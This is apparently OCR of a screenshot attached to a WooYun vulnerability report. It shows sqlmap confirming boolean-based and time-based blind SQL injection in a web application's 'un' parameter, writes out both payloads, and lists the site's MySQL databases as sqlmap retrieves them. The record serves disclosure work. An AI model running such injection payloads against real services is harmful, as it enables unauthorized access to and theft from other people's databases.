 管理员: cmd.exe
Payload: city_name=%E5%85%B0%E5%B7%9E%E5%B8%82,%E5%A4%A9%E6%B0%B4%E5%B8%82,%
E6%B1%89%E4%B8%AD%E5%B8%82,%E7%BB%B5%E9%98%B3%E5%B8%82&end_date=2014-02-17&start
_date=2014-02-02&un=732340Mark' AND 3984=3984 AND 'cVyP'='cVyP
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: city_name=%E5%85%B0%E5%B7%9E%E5%B8%82,%E5%A4%A9%E6%B0%B4%E5%B8%82,%
E6%B1%89%E4%B8%AD%E5%B8%82,%E7%BB%B5%E9%98%B3%E5%B8%82&end_date=2014-02-17&start
_date=2014-02-02&un=732340Mark' AND SLEEP(5) AND 'DNxj'='DNxj
---
[16:51:21] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[16:51:21] [INFO] fetching database names
[16:51:21] [INFO] fetching number of databases
[16:51:21] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:51:21] [INFO] retrieved: 11
[16:51:22] [INFO] retrieved: information_schema
[16:51:46] [INFO] retrieved: academy
[16:51:55] [INFO] retrieved: community
[16:52:08] [INFO] retrieved: mapmaker
[16:52:18] [INFO] retrieved: mapmaker1
[16:52:35] [INFO] retrieved: mysql
[16:52:42] [INFO] retrieved: panning
www.wooyun.org